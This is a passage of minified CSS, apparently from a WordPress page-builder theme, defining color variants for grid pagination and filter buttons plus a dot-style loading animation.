.vc_grid-pagination-list>.vc_grid-active>a,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>a:hover,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-active>span:hover{z-index:2;opacity:1;cursor:default}.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>a:hover,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:focus,.vc_grid-pagination .vc_grid-pagination-list>.vc_grid-disabled>span:hover{display:none}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li{border-color:#5472d2!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-blue>li>span{background-color:#5472d2!important;border-color:#5472d2!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li{border-color:#00c1cf!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-turquoise>li>span{background-color:#00c1cf!important;border-color:#00c1cf!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li{border-color:#fe6c61!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-pink>li>span{background-color:#fe6c61!important;border-color:#fe6c61!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li{border-color:#8d6dc4!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-violet>li>span{background-color:#8d6dc4!important;border-color:#8d6dc4!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li{border-color:#4cadc9!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-peacoc>li>span{background-color:#4cadc9!important;border-color:#4cadc9!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li{border-color:#cec2ab!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-chino>li>span{background-color:#cec2ab!important;border-color:#cec2ab!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li{border-color:#50485b!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-mulled_wine>li>span{background-color:#50485b!important;border-color:#50485b!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li{border-color:#75d69c!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-vista_blue>li>span{background-color:#75d69c!important;border-color:#75d69c!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li{border-color:#2a2a2a!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-black>li>span{background-color:#2a2a2a!important;border-color:#2a2a2a!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li{border-color:#ebebeb!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-grey>li>span{background-color:#ebebeb!important;border-color:#ebebeb!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li{border-color:#f7be68!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-orange>li>span{background-color:#f7be68!important;border-color:#f7be68!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li{border-color:#5aa1e3!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sky>li>span{background-color:#5aa1e3!important;border-color:#5aa1e3!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li{border-color:#6dab3c!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-green>li>span{background-color:#6dab3c!important;border-color:#6dab3c!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li{border-color:#f4524d!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-juicy_pink>li>span{background-color:#f4524d!important;border-color:#f4524d!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li{border-color:#f79468!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-sandy_brown>li>span{background-color:#f79468!important;border-color:#f79468!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li{border-color:#b97ebb!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-purple>li>span{background-color:#b97ebb!important;border-color:#b97ebb!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li{border-color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination-color-white>li>span{background-color:#fff!important;border-color:#fff!important;color:#2a2a2a!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:28px;min-height:22px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:first-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:first-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:first-child>span{border-bottom-left-radius:2px;border-top-left-radius:2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default>li:last-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li:last-child>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li:last-child>span{border-bottom-right-radius:2px;border-top-right-radius:2px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span{margin-left:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span{margin-left:5px;border-radius:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:22px;min-width:22px;padding:3px}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_dark>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>span{background-color:transparent!important;color:#000!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_rounded_square_light>li>span,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>span{background-color:transparent!important;color:#fff!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li{border-left-width:1px!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{border-width:0;background:none repeat scroll 0 0 rgba(0,0,0,0)!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark li.vc_grid-disabled+li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li:first-child,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light li.vc_grid-disabled+li,.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li:first-child{border-width:0!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_dark>li>a{color:#000!important}.vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_stripes_light>li>a{color:#fff!important}.vc_grid-loading{margin:2em auto;font-size:10px;position:relative;text-indent:-9999em;-webkit-animation-delay:.16s;animation-delay:.16s;height:20px}.vc_grid-loading,.vc_grid-loading:after,.vc_grid-loading:before{border-radius:50%;width:12px;height:12px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:load7 1.8s infinite ease-in-out;animation:load7 1.8s infinite ease-in-out}.vc_grid-loading:before{left:-20px}.vc_grid-loading:after{left:20px;-webkit-animation-delay:.32s;animation-delay:.32s}.vc_grid-loading:after,.vc_grid-loading:before{content:'';position:absolute;top:0}@-webkit-keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}@keyframes load7{0%,100%,80%{box-shadow:0 2.5em 0 -1.3em rgba(235,235,235,.75)}40%{box-shadow:0 2.5em 0 0 rgba(235,235,235,.75)}}.vc_grid-filter{margin-left:0;margin-bottom:20px;list-style:none;padding:0}.vc_grid-filter.vc_grid-filter-center{text-align:center}.vc_grid-filter.vc_grid-filter-right{text-align:right}.vc_grid-filter.vc_grid-filter-left{text-align:left}.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover{background-color:#5472d2}.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover{background-color:#00c1cf}.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover{background-color:#fe6c61}.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover{background-color:#8d6dc4}.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover{background-color:#4cadc9}.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-peacoc>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover{background-color:#cec2ab}.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-chino>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover{background-color:#50485b}.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-mulled_wine>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover{background-color:#75d69c}.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-vista_blue>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover{background-color:#2a2a2a}.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-black>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover{background-color:#ebebeb}.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover{background-color:#f7be68}.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-orange>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover{background-color:#5aa1e3}.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-sky>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover{background-color:#6dab3c}.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-green>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover{background-color:#f4524d}.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-juicy_pink>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover{background-color:#f79468}.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover{background-color:#b97ebb}.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-purple>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover{background-color:#fff}.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span{color:#666}.vc_grid-filter>.vc_grid-filter-item{cursor:pointer;display:inline-block;background:0 0;padding:4px 10px;-webkit-transition:background-color .1s linear;-o-transition:background-color .1s linear;transition:background-color .1s linear}.vc_grid-filter>.vc_grid-filter-item:first-child{margin-left:0!important}.vc_grid-filter>.vc_grid-filter-item>span{-webkit-transition:color .1s linear;-o-transition:color .1s linear;transition:color .1s linear;outline:0;padding:0;text-decoration:none}.vc_grid-filter>.vc_grid-filter-item.vc_active>span,.vc_grid-filter>.vc_grid-filter-item:hover>span{text-decoration:none}.vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item{margin:0 5px 5px 0;border-radius:30px}.vc_grid-filter.vc_grid-filter- .vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-comma .vc_grid-filter-item{padding:0!important}.vc_grid-filter.vc_grid-filter-default-less-rounded>.vc_grid-filter-item{margin:0 5px 5px 0;border-radius:5px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item{margin:0;border:1px solid rgba(235,235,235,.8);border-collapse:collapse}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:nth-child(n+2),.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:nth-child(n+2){margin-left:-1px;margin-top:-1px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover{position:relative;z-index:1;border-color:transparent}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:hover>a,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:hover>a,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item.vc_active>a,.vc_grid-filter.vc_grid-filter-bordered>.vc_grid-filter-item:hover>a{text-decoration:none}.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:first-child{border-top-left-radius:30px;border-bottom-left-radius:30px}.vc_grid-filter.vc_grid-filter-bordered-rounded>.vc_grid-filter-item:last-child{border-top-right-radius:30px;border-bottom-right-radius:30px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.vc_grid-filter.vc_grid-filter-bordered-rounded-less>.vc_grid-filter-item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item{background-color:#7c93dd}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover{background-color:#5472d2}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-blue>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item{background-color:#00919c}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover{background-color:#00c1cf}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-turquoise>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item{background-color:#fe9b94}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover{background-color:#fe6c61}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-pink>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item{background-color:#a991d3}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover{background-color:#8d6dc4}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item.vc_active>span,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-violet>.vc_grid-filter-item:hover>span{color:#fff}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_grid-filter-item,.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-peacoc>.vc_grid-filter-item{background-color:#73bfd5}.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-peacoc>.vc_